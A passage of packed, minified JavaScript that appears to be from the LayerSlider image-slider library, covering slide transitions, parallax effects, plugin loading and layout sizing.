0===l.7P.2o?i.to(u[0],0,{4X:!1,1g:{2o:ie.1K.2o(n,l.2o.4g)}},l.1B.5G):(l.ec.2o=ie.1K.2o(n,l.7P.2o,!0),i.to(u[0],l.1T.1X,l.c7,l.1B.5G)),ie.1b.1k.1B.6r=!0),se.4I(l.1y.3u.1T)||(l.1y.1b.1T||(l.1y.1b.1T=ie.1b.1k.56.6u(l,"1T",se.4I(l.1y.3u.c1)?se.4I(l.1y.3u.9l)?l.1y.3u.24:l.1y.3u.9l:l.1y.3u.c1,l.1y.3u.1T)),i.to([{p:0},n[0]],l.1T.1X,{p:1,2u:!1,2w:l.ax.2w,7F:ie.1b.1k.56.8G,87:["{5h}",l.1y.1b.1T]},l.1B.5G)),i.4q(d[0],l.1T.1X,l.e9,l.ax,l.1B.5G),i.4q(n[0],l.1T.1X,l.eb,l.c6,l.1B.5G),i.4q(d[0],0,l.1n.1W,l.3E.hJ,l.1B.9a)):(l.1B.bU=0,l.1B.bV="1t%"),(!l.is.3B||l.is.3B&&l.3f.9d===ie.1j.1U.1N)&&(a.4q(d[0],ie.o.7K,l.e9,l.ax,0),a.4q(n[0],ie.o.7K,l.eb,l.c6,0),l.2o.22&&2c 0!==l.7P.2o&&(l.ec.2o=ie.1K.2o(n,l.7P.2o,!0),a.to(u[0],ie.o.7K,l.c7,0))),o=1H.4g(l.1B.e3(),0),18.4D=1H.4g(18.4D,o),l.3f.7Y=!0}}},2S:19(){ie.1b.1P&&(ie.1b.1P.2S(),ie.1F.3b(18,{fp:!0,6k:!0,aL:!1,4v:!1}))},4u:19(e){e=se.6h(e)?e:.75;ie.1b.1P&&(ae.3n.to(ie.1b.1P,e,{5Q:0}),ie.1F.3b(18,{4v:!0,aL:!1}))},8A:19(){ie.1b.1P&&(ae.3n.to(ie.1b.1P,.75,{5Q:1}),ie.1F.3b(18,{4v:!1,aL:!1}))},3q:19(){ie.1b.1P&&ie.1b.1P.3q()},fR:19(e){if(e||(18.2S(),18.fV()),ie.1b.1P&&!ie.1c.8B()&&(0===ie.1b.1P.4D()||1===ie.1b.1P.3H())&&"8P"===ie.1o.29.2D){ie.1C.2D="1U";1d t=ie.1C.46.9x;t.1m(ie.1j.2x.1N)===t.1v-1?(ie.1c.58="d9",ie.1o.29.7J(),ie.1C.2D="2I"):ie.2s.1U()}},d6:19(e,t){e&&!t||(18.3q(),18.fV()),ie.1b.1P&&(ie.1c.8B()||0!==ie.1b.1P.4D()&&0!==ie.1b.1P.3H()||"8N"!==ie.1o.29.2D||(ie.1C.2D="2I",0===ie.1C.46.9x.1m(ie.1j.2x.1N)?(ie.1c.58="fW",ie.1o.29.7J(),ie.1C.2D="1U"):ie.2s.2I()))},fV:19(){if(ie.1b.1P){ae.3n.to(ie.1b.1P,.25,{5Q:1+18.7z})}},jX:19(){18.2i={fp:!1,6k:!1,4v:!1,aL:!1,7Z:!1}}},1w:{7J:19(e){e.1D("1a-ls-fX","1")},bl:19(e){e.1D("1a-ls-fX","0")},1x:19(e,t){t.2g.$1W.on("6l."+z,19(){ie.1b.1k.1w.d8(e,t)}),t.2g.$1W.on("5N."+z,19(){ie.1b.1k.1w.fT(e,t)}),t.2g.$1W.on("81."+z,19(){ie.1b.1k.1w.bn(e,t)})},k9:19(e,t){if(t.1w.3X=4c ae.7x({4v:!0,bk:19(e,t){t.1w.3X.rI&&(t.1w.3X.20().7G(),2j t.1w.3X)},rJ:[e,t]}),ie.1K.8J(e,t.4B,t.4W,t.eh),ie.1K.9Q(t.4B,t.4W),t.eh.2B=t.2B.1w*ie.1K.1R,t.1w.da=ae.3n.4q(e[0],t.1w.74,t.eg,t.ei),t.1w.3X.1I(t.1w.da,0),e.1U().is(".ls-2z-4S")){1d i=e.1U(),a=se.4h(!0,{},t.eg,{1g:{3e:1,4e:"5b",2q:"5b",z:0}}),s=se.4h(!0,{},t.ei,{1g:{3e:1,4e:"5b",2q:"5b",z:0}});t.1w.8Q=ae.3n.4q(i[0],t.1w.74,a,s),t.1w.3X.1I(t.1w.8Q,0)}2N t.1w.8Q=3j;if(t.1w.e0){1d r={7U:au};ie.52.aD&&(r.3L="io(rK)"),t.1w.3X.to(t.2g.$7X[0],t.1w.74,{2u:!1,1g:r},0)}t.1w.ka=t.1w.74/t.1w.al==1?1:t.1w.74/t.1w.al,18.fY(e,t)},d8:19(e,t){"1"===e.1D("1a-ls-fX")&&(e.1D("1a-ls-fZ",1),t.2g.$1W.7t("81."+z),t.1w.3X?(t.1w.3X.2S().20().3H(0),18.fY(e,t)):18.k9(e,t))},fT:19(e,t){t.1w.3X&&(t.1w.3X.20().3H(1),18.kb(e,t)),e.6j("1a-ls-fZ")},bn:19(e,t){e.1D("1a-ls-fZ")||18.d8(e,t)},fY:19(e,t){t.1w.da.db({2w:t.1w.61}),t.1w.8Q&&t.1w.8Q.db({2w:t.1w.61}),t.1w.3X.2S().5Q(1)},kb:19(e,t){t.1w.da.db({2w:t.1w.6D}),t.1w.8Q&&t.1w.8Q.db({2w:t.1w.6D}),t.1w.3X.3q().5Q(t.1w.ka)}},1M:{dc:{1Q:"2d",5X:"3C",x:!0,y:!0,2n:10,8m:10,af:1.5,bO:1.2,3s:"50% 50% 0",2B:6H},1s:{ac:5,g0:"8j",bp:40,89:10},2i:{22:!1,9H:!1},3o:{3C:{$2d:se(),$3d:se()},29:{$2d:se(),$3d:se()}},1n:19(){1d t=18;1e.on("6l."+z,19(){(t.3o.3C.$2d.1v||t.3o.3C.$3d.1v)&&t.9V()}),1e.on("81."+z,19(e){(t.3o.3C.$2d.1v||t.3o.3C.$3d.1v)&&t.bn(e)}),1e.on("5N."+z,19(){(t.3o.3C.$2d.1v||t.3o.3C.$3d.1v)&&t.3E()}),ie.1o.6o&&ie.1o.kc&&(se(1q).on("rL."+z,19(){t.2i.9H&&t.kd(5X)}),se(1q).on("g1."+z,19(){t.9V()})),se(1q).on("29.1M"+z+" 85.1M"+z,19(){(t.3o.29.$2d.1v||t.3o.29.$3d.1v)&&t.29()}),t.1s.ac*=ie.o.h6?-1:1},i3:19(e,t,i,a){2L(18.2i.22||(ie.1F.3b(18,{22:!0}),18.1n()),se.4h(!0,t,18.dc,ie.1j[a].1M,i.1M),i.2B.1M?t.2B=i.2B.1M:i.2B.1M=t.2B,t.5X.4r(/(3C|29)/)||(t.5X="3C"),t.1Q.4r(/(2d,3d)/)&&(t.1Q="2d"),t.dW){1i"3v":t.x=!1,t.y=!1;1u;1i"x":t.y=!1;1u;1i"y":t.x=!1}18.3o[t.5X]["$"+t.1Q]=18.3o[t.5X]["$"+t.1Q].1I(e)},g2:19(){1d e=ie.1A.4F.$1E,t=ie.1j.2x&&ie.1j.2x.1M?ie.1j.2x.1N:ie.1j.1U.1N;if(ie.1j[t].1a.$2q&&ie.1j[t].1a.$2q.1a(ie.1s.1n.1Y).1M.22&&ie.1j[t].1a.5c&&"43"!==ie.1j[t].1a.5c){1d i,a="50% -"+.25*ie.1c.1h+"px 0",s=ie.1j[t].1a.$2q.1a(ie.1s.1n.1Y).1M;i=2c 0!==s.2n?2*s.2n:2c 0!==ie.1j[t].1M.2n?2*ie.1j[t].1M.2n:2*18.dc.2n,e.1a(ie.1s.1n.1Y,{1M:se.4h(!0,{},18.dc,ie.1j[t].1M,{6E:s.6E,3s:a,2n:i})}),e.1D("1a-ls-1M","2F"),ae.3n.1x(e[0],{3s:a,2B:e.1a(ie.1s.1n.1Y).1M.2B*ie.1K.1R}),"3d"===ie.1j[t].1M.1Q||"3d"===s.1Q?18.3o.3C.$3d=18.3o.3C.$3d.1I(e):18.3o.3C.$2d=18.3o.3C.$2d.1I(e)}18.dd=!0},ke:19(){1d e=ie.1A.4F.$1E;18.3o.3C.$2d=18.3o.3C.$2d.3T(e),18.3o.3C.$3d=18.3o.3C.$3d.3T(e),e.1D("1a-ls-1M","cx"),18.dd=!1},9V:19(){se().1I(18.3o.3C.$2d).1I(18.3o.3C.$3d).1I(18.3o.29.$2d).1I(18.3o.29.$3d).2Y(19(){1d e=se(18).1a(ie.1s.1n.1Y).1M;ae.3n.1x(se(18)[0],{3s:ie.1F.2Z.3s(e.3s,se(18),ie.1c.$6c),2B:e.2B*ie.1K.1R})}),18.bq=!0},kd:19(e){if(18.bq){1d t,i,a=1q.rM;i=0===a?(t=5*-1p(e.g3)*18.1s.89*ie.1K.1R,5*(18.1s.bp-1p(e.g4))*18.1s.89*ie.1K.1R):90===a?(t=5*-1p(e.g4)*18.1s.89*ie.1K.1R,5*(1p(e.g3)+18.1s.bp)*18.1s.89*ie.1K.1R):(t=5*1p(e.g4)*18.1s.89*ie.1K.1R,5*(18.1s.bp-1p(e.g3))*18.1s.89*ie.1K.1R),18.de(t,i,"3C"),18.df(t,i,"3C")}2N 18.9V();ie.1c.2i.8C||18.dd||!ie.1A.4F.$1E||18.g2()},5C:19(){se(1q).5C("29.1M"+z),se(1q).5C("85.1M"+z)},29:19(){1d e=(("2f"===18.1s.g0?ie.1o.5E:ie.1o.5E+(ie.1o.4l-ie.1c.1h)/2)-ie.1c.4m)*ie.1K.1R*18.1s.ac;ie.1c.2i.7q&&(e=0),18.bq||18.9V(),18.de(0,e,"29"),18.df(0,e,"29")},bn:19(e){if(18.bq){ie.1c.2i.8C||18.dd||!ie.1A.4F.$1E||18.g2();1d t=ie.1c.9W+ie.1c.1f/2,i=ie.1c.4m+ie.1c.1h/2,a=e.cR-t,s=e.rN-i;18.de(a,s,"3C"),18.df(a,s,"3C")}2N 18.9V()},de:19(s,r,e){18.3o[e].$2d.2Y(19(){1d e=se(18);if("2F"===e.1D("1a-ls-1M")){1d t=e.1a(ie.1s.1n.1Y).1M,i=t.x?-s*(t.8m/dg)*1p(t.6E):0,a=t.y?-r*(t.8m/dg)*1p(t.6E):0;ae.3n.to(e[0],t.af,{x:i,y:a})}})},df:19(o,n,e){18.3o[e].$3d.2Y(19(){1d e=se(18);if("2F"===e.1D("1a-ls-1M")){1d t,i,a,s,r=e.1a(ie.1s.1n.1Y).1M;a=r.x?(i=-o/(kf/r.2n),-o*(r.8m/dg)*1p(r.6E)):i=0,s=r.y?(t=n/(kf/r.2n),-n*(r.8m/dg)*1p(r.6E)):t=0,ae.3n.to(e[0],r.af,{3I:t,3J:i,x:a,y:s})}})},3E:19(){se().1I(18.3o.3C.$2d).1I(18.3o.3C.$3d).2Y(19(){1d e=se(18);"2F"===e.1D("1a-ls-1M")?ae.3n.to(e[0],se(18).1a(ie.1s.1n.1Y).1M.bO,{x:0,y:0,3I:0,3J:0}):ae.3n.1x(e[0],{x:0,y:0,3I:0,3J:0})}),ie.1A.4F.$1E&&18.ke(),18.bq=!1}},56:{6u:19(e,t,i,a){1d s,r=4c ie.1s.2z.2E.1y,o={};2m(s in r)2L(t){1i"in":o[s]=[r[s],r[s]],o[s][0]=i.6s(s)?i[s]:a.6s(s)?a[s]:r[s],o[s][1]=a.6s(s)?a[s]:r[s],e.1y.3u.9l[s]=o[s][1];1u;1i"1w":1i"1z":1i"1T":o[s]=[],o[s][0]=i.6s(s)?i[s]:r[s],o[s][1]=a.6s(s)?a[s]:i.6s(s)&&i[s]!==r[s]?i[s]:r[s],"1z"===t&&!0!==e.1z.97&&-1!==e.1z.3z&&(e.1y.3u.c1[s]=o[s][1]);1u;1i"bg":o[s]=[r[s],r[s]],i.6s(s)&&(o[s][0]=i[s]),a.6s(s)&&(o[s][1]=a[s])}1S o},2Z:19(e){2m(1d t,i,a,s={},r=/(bR|hA|hB|hC|bS-4f|hD|hE|hF)/i,o=0,n=(e=e.1L(" ")).1v;o<n;o++)(t=(a=e[o].1L("("))[0]).4r(r)&&(i=1p(a[1]),s[t]=i);1S s},8G:19(e,t){1d i=1t*e.5j[0].p;if("5U"==2y t){1d a="";2m(1d s in t)if("5U"==2y t[s]&&2===t[s].1v)2L(s){1i"bR":a+=" bR( "+(t[s][0]<t[s][1]?t[s][0]+1H.48(t[s][0]-t[s][1])/1t*i:t[s][0]-1H.48(t[s][0]-t[s][1])/1t*i)+"px )";1u;1i"bS-4f":a+=" bS-4f( "+(t[s][0]<t[s][1]?t[s][0]+1H.48(t[s][0]-t[s][1])/1t*i:t[s][0]-1H.48(t[s][0]-t[s][1])/1t*i)+"8L )";1u;51:a+=" "+s+"( "+(t[s][0]<t[s][1]?t[s][0]+1H.48(t[s][0]-t[s][1])/1t*i:t[s][0]-1H.48(t[s][0]-t[s][1])/1t*i)+"% )"}ae.3n.1x(e.5j,{"-5R-1y":a,1y:a})}}},88:{fU:19(e,t){1d i=t;if("rO"==e[1])i=t.g5(0).3q();2N if("rP"==e[1])i=t.g5(0).rQ(19(){1S.5-1H.2U()});2N if("8j"==e[1]){1d a,s=1H.3R(t.1v/2);2m(i=[t[s]],a=1;a<=s;a++)i.5i(t[s-a],t[s+a]);i.1v=t.1v}2N if("rR"==e[1]){1d r,o=1H.3R(t.1v/2);2m(i=[t[0]],r=1;r<=o;r++)i.5i(t[t.1v-r],t[r]);i.1v=t.1v}1S i},k7:19(e,t){se(".rS, .rT, .i6",e).1I(t.2g.$1W).1g({3L:"3v",3e:1}).2Y(19(){2j 18.jz})},bo:19(e,t,i){2m(1d a in t){2m(1d s=[],r=0,o=e.2a.5S.1v;r<o;r++)s[r]=ie.1F.2Z.eA(t[a],a);2j i[a],i.6G[a]=s}t=3j}}},1l:{1s:{4k:6H,5P:6H,63:bH},jD:19(e,t){if(ie.1j.2x.1N&&ie.1j.2x.1a.$2v.1v){1d i=ie.1j.2x.1a.$2v,a=i.1a(ie.1s.1n.1Y).2g.$9p;t&&(i.1a(ie.1s.1n.1Y).1r.fE=!0,a.63(ie.1b.1l.1s.63,19(){i.5C("aV"),i.1a(ie.1s.1n.1Y).1r.fE=!1}))}if(ie.1j.1U.1a.$2v.1v){1d s=ie.1j.1U.1a.$2v,r=s.1a(ie.1s.1n.1Y).2g.$9p,o=s.1a(ie.1s.1n.1Y).2g.$ch;ie.1o.6o&&(1e.4J("ls-1o-is-6N")&&o.4J("ls-3S-on-6N")||1e.4J("ls-1o-is-6O")&&o.4J("ls-3S-on-6O"))||5z(19(){s.5C("cJ")},e?50:0),e||t?r.5P(ie.1b.1l.1s.63):r.1g({3x:"5H"}),s.1a(ie.1s.1n.1Y).1r.fF=!0}}},2k:{1s:{kg:.35,kh:.3},6q:19(e){18.9T=e||"1U",18.3E(),ie.1A.2k.4O.$1E&&18.4O.6u(),ie.1A.2k.4p.$1E&&18.4p.6u(),ie.1A.2k.2P.$1E&&18.2P.6u()},3q:19(){if(ie.1j.2x&&ie.1j.2x.1a&&ie.1b.1P){1d e=ie.1b.1P.3H(),t=ie.1j.2x.1a.1X*e/18.1s.kh;ie.1A.2k.4O.$1E&&18.4O.3h&&(ie.1b.1P.6f(ie.1b.2k.4O.3h),18.4O.3h.3q().5Q(t)),ie.1A.2k.4p.$1E&&18.4p.3h&&(ie.1b.1P.6f(ie.1b.2k.4p.3h),18.4p.3h.3q().5Q(t)),ie.1A.2k.2P.$1E&&18.2P.3h&&(ie.1b.1P.6f(ie.1b.2k.2P.3h),18.2P.3h.3q().5Q(t))}},3E:19(){ie.1A.2k.4O.$1E&&18.4O.3h&&18.4O.3E(),ie.1A.2k.4p.$1E&&18.4p.3h&&18.4p.3E(),ie.1A.2k.2P.$1E&&18.2P.3h&&18.2P.3E()},4O:{3E:19(){18.3h&&(18.3h.6p(),18.3h=!1)},6u:19(){18.3h=ae.3n.4q(ie.1A.2k.4O.$1E[0],ie.1j[ie.1b.9T].1a.1X,{2u:!1,4v:!0,1g:{1f:0}},{2u:!1,1g:{},2w:ae.9X.9Y,bk:19(){ie.1b.2k.4O.3h=!1},4C:19(e){e.5j.24.1f="1t%",e.5j.24.1f="fo( 1t% - "+ie.1c.4i.bc+"px )"},g6:["{5h}"],7F:19(e){e.5j.24.1f=1H.c0(ie.1c.1f,ie.1c.1f*e.3H())+"px"},87:["{5h}"]})}},4p:{3E:19(){18.3h&&(ie.1A.2k.4p.$1E.20(!0,!0),18.3h.6p(),18.3h=!1)},6u:19(){1d e=ie.1A.2k.4p.$1E.1J(".ls-ct-49 .ls-ct-4f")[0],t=ie.1A.2k.4p.$1E.1J(".ls-ct-21 .ls-ct-4f")[0],i=ie.1j[ie.1b.9T].1a.1X;18.3h=4c ae.7x({4v:!0}).4q(ie.1A.2k.4p.$1E[0],ie.1b.2k.1s.kg,{2u:!1,4X:!0,1g:{3e:0,3x:"5H"}},{2u:!1,1g:{3e:ie.1A.2k.4p.$1E.1a("3l").3e}}).4q(e,i/2,{2u:!1,1g:{2n:0}},{2u:!1,1g:{2n:d4},2w:ae.9X.9Y},0).4q(t,i/2,{2u:!1,1g:{2n:0}},{2u:!1,1g:{2n:d4},2w:ae.9X.9Y},i/2)}},2P:{3E:19(){18.3h&&(18.3h.6p(),18.3h=!1)},6u:19(){1d i=18;i.3h=4c ae.7x({4v:!0,bk:19(){ie.1b.2k.2P.3h=!1}}),se.2Y(ie.1A.2k.2P.$83,19(t,e){i.3h.1I(ae.3n.4q(ie.1A.2k.2P.$83[t][0],ie.1j[ie.1b.9T].1a.1X,{2u:!1,1g:{21:0}},{2u:!1,1g:{},2w:ae.9X.9Y,4C:19(e){e.5j.24.21="fo( 1t% - "+ie.1A.2k.2P.84[t]+"px )"},g6:["{5h}"],7F:19(e){e.5j.24.21=(ie.1A.2k.2P.b6[t]-ie.1A.2k.2P.84[t])*e.3H()+"px"},87:["{5h}"]}),0),i.3h.1I(ae.3n.4q(ie.1A.2k.2P.$fl[t][0],ie.1j[ie.1b.9T].1a.1X,{2u:!1,1g:{1f:0}},{2u:!1,1g:{},2w:ae.9X.9Y,4C:19(e){e.5j.24.1f="1t%"},g6:["{5h}"],7F:19(e){e.5j.24.1f=ie.1A.2k.2P.fm[t]*e.3H()+"px"},87:["{5h}"]}),0)})}}}},ie.2W={4w:19(){if(ie.o.2W&&0!==ie.o.2W.1v){1d e=ie.o.2W[0],a="5U"==2y e?e.g7:e;if(1q.2K.2W[a])ie.2W.1n(a,e,!0),ie.2W.4w();2N if(ie.52.g8||"5U"!=2y e)ie.52.g8?1q.47&&(47.5t(ie.1s.1c.8k,"rU 4w 2W on ki:// rV."),47.7v("bB rW 4Q 5q g9 rX.")):1q.47&&(47.5t(ie.1s.1c.8k,"ga g9 dr rY!"),47.7v(\'ga "\'+a+\'" gb gc rZ in 1c 1n 2H, s0 4Q iQ g9 dr 3T s1 on cd.\')),ie.o.2W.dh(0,1),ie.2W.4w();2N{if(-1!==1q.2K.8S.1m(a))1S 2c ie.2W.kj(a);-1===1q.2K.bw.1m(a)&&-1===1q.2K.a4.1m(a)?(1q.2K.8S.5i(a),se.s2({6i:-1===e.js.1m("fb://")&&-1===e.js.1m("7r://")?(1q.2K.7I?1q.2K.7I:1q.2K.bA+"/../2W/")+e.js:e.js,s3:"8c",ji:19(){ie.2W.1n(e.g7,e,!0),1q.2K.bw.5i(a)},5t:19(e,t,i){1q.47&&(47.5t(ie.1s.1c.8k,a,"5q gb 3T gc f3!"),47.5t("s4 5t 7v:",i)),1q.2K.a4.5i(a)},s5:19(){1q.2K.8S.dh(1q.2K.8S.1m(a),1),ie.2W.4w()}})):(ie[a]||-1!==1q.2K.a4.1m(a)?ie.o.2W.dh(0,1):ie.2W.1n(a,e),ie.2W.4w())}}2N ie.1c.6m.9Z()},1n:19(e,t,i){ie.6X[e]=4c 1q.2K.2W[e](ie,1e,z,t.3f),1q.2K.du(ie.6X[e].kk.kl,ie.5q.6w)?(t.1g&&i&&se(\'<4S eZ="iZ" 5v="\'+(-1===t.1g.1m("fb://")&&-1===t.1g.1m("7r://")?(1q.2K.7I?1q.2K.7I:1q.2K.bA+"/../2W/")+t.1g:t.1g)+\'">\').2p("aS"),ie.6X[e].1n&&ie.6X[e].1n()):1q.47&&47.5t(ie.1s.1c.8k,e,"5q gb 3T gc f3! s6 8d 6w:",ie.6X[e].kk.kl,"(gF s7:",ie.5q.6w+")"),ie.o.2W.dh(0,1)},kj:19(e){ie.4E.gd=aT(19(){-1===1q.2K.bw.1m(e)&&-1===1q.2K.a4.1m(e)||-1!==1q.2K.8S.1m(e)||(aU(ie.4E.gd),2j ie.4E.gd,ie.2W.4w())},1t)}},ie.1c={cZ:!0,4Z:[],2i:{aK:!1,9o:!1,8C:!1},5A:!1,8B:19(){1S 18.2i.aK||18.2i.9o||18.2i.8C},4w:19(){if(!2O.3P.8u(M))1S!1;ie.2G.4b("km")&&1e.4o("km"),ie.1c.1x.di()},1x:{di:19(){if(ie.dw=1e[0].s8,ie.6x=ie.1F.2Z.2E(ie.1F.2Z.kn(a)),ie.8a={},ie.o=se.4h(!0,{},ie.1s.1n.2H,ie.6x),ie.o.7K/=3F,ie.o.7K=0<ie.o.7K?ie.o.7K:.75,ie.o.bG/=3F,1q.47&&!0!==ie.o.ge&&!0!==1q.2K.ge){1q.2K.ge=!0;1d e=1q.47.7v?"7v":"5O",t=1q.a0&&1q.a0.v?" | s9 ga: "+1q.a0.v:"";47[e]("8d 9Z | sa: "+ie.5q.6w+"-"+ie.5q.ko+t),47[e]("sb sc bC sd @ 7r://5T.gx.5x/")}1d i={g7:"1O",js:"1O/5T.1O.js",1g:"1O/5T.1O.1g"};-1!==2O.6K.7V.1m("1O")&&1q.47&&(-1!==2O.6K.7V.1m("6i=")&&(1q.2K.7I=2O.6K.7V.1L("6i=")[1].1L("&")[0],i.js=1q.2K.7I+"1O/5T.1O.js",i.1g=1q.2K.7I+"1O/5T.1O.1g"),"5U"==2y ie.o.2W?ie.o.2W.5i(i):ie.o.2W=[i]),(1q.2K.bx||1q.2K.dp)&&(1q.2K.bA=(1q.2K.bx||1q.2K.dp).23.3g(/\\\\/g,"/").3g(/\\/[^\\/]*$/,"")),"5U"==2y ie.o.2W?ie.2W.4w():ie.1c.6m.9Z()},ez:19(){1d e,t,i,a,s,r,o,n,l,d,u,p,c,h,m,f,g,v,y,b,S,w,x=ie.1c,T=1e.5J(),C=M.24,k=1q.kp(M,3j),I=1p(M.sf),L=1p(M.sg),O=1p(T.1f()),P=1p(T.1h()),$=ie.o.bD,B=ie.o.gO,W=ie.o.1Q.3Q();2L(ie.2h&&ie.1O.1I("9y","3G.24"),ie.o.1f?e=-1==ie.o.1f.1m("%")?1p(ie.o.1f):ie.o.1f:C.1f?e=-1==C.1f.1m("%")?1p(C.1f):C.1f:0<$?(e=$,ie.2h&&ie.1O.1I("2Q","3G.si",$)):(e=I,ie.2h&&ie.1O.1I("2Q","3G.sj",I)),i=e,ie.o.1h?t=-1==ie.o.1h.1m("%")?1p(ie.o.1h):ie.o.1h:C.1h?t=-1==C.1h.1m("%")?1p(C.1h):C.1h:0<B?(t=B,ie.2h&&ie.1O.1I("2Q","3G.sk",B)):(t=L,ie.2h&&ie.1O.1I("2Q","3G.sl",P)),a=t,s=""!==C.4L?-1===C.4L.1m("%")?1p(C.4L):C.4L:0,2c 0===ie.6x.1Q&&(0<$&&0<B||"1t%"===e&&"1t%"===t?W="6g":$<=0&&B<=0&&(ie.o.72<=0||0<ie.o.72&&ie.o.dj)?W=2c 0!==ie.o.28&&!1===ie.o.28?"fC":"28":0<ie.o.72&&(W="6U")),W){1i"6U":-1!==e.1m("%")&&(ie.2h&&ie.1O.1I("2Q","3G.kq",[W,e,I]),e=I),$<=0&&($=e,ie.2h&&ie.1O.1I("2Q","3G.kr",[W,e])),ie.o.72<=0&&(ie.o.72=$,ie.2h&&ie.1O.1I("2Q","3G.6U",$)),-1!==t.1m("%")&&(o=P/(1t/1p(t)),ie.2h&&ie.1O.1I("2Q","3G.sm",[W,t,o]),t=o),B<=0&&(B=t);1u;1i"6g":-1!==e.1m("%")&&(r=0<$?$:O,ie.2h&&ie.1O.1I("2Q","3G.6g",[W,e,r,O,$]),e=r),$<=0&&($=e,ie.2h&&ie.1O.1I("2Q","3G.kr",[W,e])),-1!==t.1m("%")&&(o=0<B?B:se(1q).1h()/(1t/1p(t)),ie.2h&&ie.1O.1I("2Q","3G.sn",[W,t,o,se(1q).1h(),B]),t=o),B<=0&&(B=t,ie.2h&&ie.1O.1I("2Q","3G.so",[W,t]));1u;1i"fC":1u;51:ie.6x.1Q=ie.o.1Q=W="28",(ie.o.72=-1)!==e.1m("%")&&(e=I,ie.2h&&ie.1O.1I("2Q","3G.kq",[W,e,I])),-1!==t.1m("%")&&(e=L,ie.2h&&ie.1O.1I("2Q","3G.28",[W,t,L])),ie.2h&&0<$&&ie.1O.1I("2Q","3G.sp",[W,$]),ie.2h&&0<B&&ie.1O.1I("2Q","3G.sq",[W,B])}1e.2b("ls-57 ls-"+W),1e.5J().2b("ls-2D-sr"),ie.o.gM&&ie.o.dC&&("6U"===W||"6g"===W&&"fy"!==ie.o.8g)&&1e.ks(":3T(3P, 5u)").2Y(19(){se(18).2b("ls-5c-4Y")}),ie.6x.8U||"28"!==W||!ie.6x.6s("dj")||ie.6x.dj||(ie.o.8U="2M",ie.2h&&ie.1O.1I("2Q","3G.ss",W)),ie.o.8U=ie.o.8U.3g("1t% 1t%","fD"),n=0<$?$:e,l=0<B?B:t,"2M"===(p=M.24.4a)?d="2M":""===p?d=1p(k.gf("7h-21")):d=1p(M.24.4a),"2M"===(c=M.24.9P)?u="2M":""===c?u=1p(k.gf("7h-49")):u=1p(M.24.9P),d===u&&(""===p&&""===c&&(h=d,u=d="2M"),1e.1g({4a:"2M",9P:"2M"})),m=""!==C.7d?1p(C.7d):1p(1e.1g("4K-21")),g=""!==C.7e?1p(C.7e):1p(1e.1g("4K-49")),f=""!==C.7f?1p(C.7f):1p(1e.1g("4K-2f")),v=""!==C.7g?1p(C.7g):1p(1e.1g("4K-26")),y=""!==C.7i?1p(C.7i):1p(1e.1g("7j-21-1f")),S=""!==C.7k?1p(C.7k):1p(1e.1g("7j-49-1f")),b=""!==C.7l?1p(C.7l):1p(1e.1g("7j-2f-1f")),w=""!==C.7m?1p(C.7m):1p(1e.1g("7j-26-1f")),x.4i={1Q:W,1f:e,1h:t,az:i,ca:a,9r:e/1t,9s:t/1t,bd:$,fB:B,1R:n/l,4L:s,4a:d,9P:u,7d:m,7f:f,7e:g,7g:v,7i:y,7l:b,7k:S,7m:w,bc:m+g+y+S,bf:f+v+b+w},ie.2h&&(ie.1O.1I("5O","3G.24",[e,t,i,a,$,B,1p(n/l*1t)/1t,0<s?s:2c 0,[d,u]]),h&&ie.1O.1I("2Q","3G.7h",h)),se("5u").1D("id")?se("3P").1D("id")||se("3P").1D("id","ls-di"):se("5u").1D("id","ls-di"),"3B"!==C.6B&&"iV"!==C.6B&&(M.24.6B="e4"),ie.o.dD&&1e[ie.o.gP](ie.o.dD),ie.1c.$79=se(\'<1G 2r="ls-dk-57 st ls-43" 1a-5T-dx="\'+z+\'"></1G>\').2b(1e.1D("2r")).a6("3P"),ie.1c.$65=se(\'<1G 2r="ls-cP"></1G>\'),ie.1c.$6c=se(\'<1G 2r="ls-1k"></1G>\').2p(ie.1c.$65),ie.1c.$im=se(\'<1G 2r="ls-2q-su"></1G>\').2p(ie.1c.$6c),ie.1c.$cu=se(\'<1G 2r="ls-1V-sv"></1G>\').2p(ie.1c.$6c),ie.1c.$65.2p(1e),!0===ie.o.dR&&ie.1o.6o?(1e.2b("ls-a1"),1e.2X(".ls-dk-6U-57").2b("ls-a1"),ie.o.8V=!1):ie.1c.6m.gg(),ie.o.8Y&&ie.1c.$65.1g({ii:"6i( "+ie.o.8Y+" )",sx:ie.o.gU,sy:ie.o.gV,bM:ie.o.gW,bN:ie.o.gX}),ie.1c.$65.1g({3k:ie.o.8X}),"5b"==ie.o.8X&&!1===ie.o.8Y&&ie.1c.$65.1g({2q:"3v 5b"})},2H:19(){if(se("5u").1J(\'8a[gh*="a5"]\').1v&&(ie.8a.kt=se("5u").1J(\'8a[gh*="a5"]\').1D("gh").1L("a5")[1]),1q.a0&&1q.a0.v?ie.8a.gj=1q.a0.v:se("5u").1J(\'8c[23*="5T"]\').1v&&-1!=se("5u").1J(\'8c[23*="5T"]\').1D("23").1m("?")&&(ie.8a.gj=se("5u").1J(\'8c[23*="5T"]\').1D("23").1L("?")[1].1L("=")[1]),"6v"!=2y bi&&(ie.t=se.4h({},bi)),"6v"!=2y cc&&(ie.ct=se.4h({},cc)),ie.2h&&("6v"!=2y sz?(ie.1O.1I("5O","3G.hS",!1),"6v"==2y bi&&ie.1O.1I("2Q","3G.sA")):"6v"==2y bi&&ie.1O.1I("2Q","3G.sB")),"4H"==2y ie.o.dN&&(ie.1b.1k.1M.1s.bp=ie.o.dN),"4H"==2y ie.o.dO&&(ie.1b.1k.1M.1s.89=ie.o.dO),ie.o.dP&&(ie.1b.1k.1M.1s.g0=ie.o.dP),ie.o.5s&&(ie.o.5W=-1,ie.o.a7=!0,ie.o.5F=!1,ie.o.8V=!1),ie.1o.6o&&(ie.o.5F=!1),se(1q).on("sC."+z,19(){2O.6K.7V&&ie.1j.4t(2O.6K.7V)}),ie.o.a7){if(ie.1c.58=ie.1o.5E>ie.1c.4m-(ie.1o.4l-ie.1c.1h)/2?"d9":"fW",ie.o.5s){1d t,i,a,s=!0,r=4*ie.o.gS;ie.1o.29.9U=9M,ie.1b.1k.1B.7z=0,se(2O).on("gk."+z+" 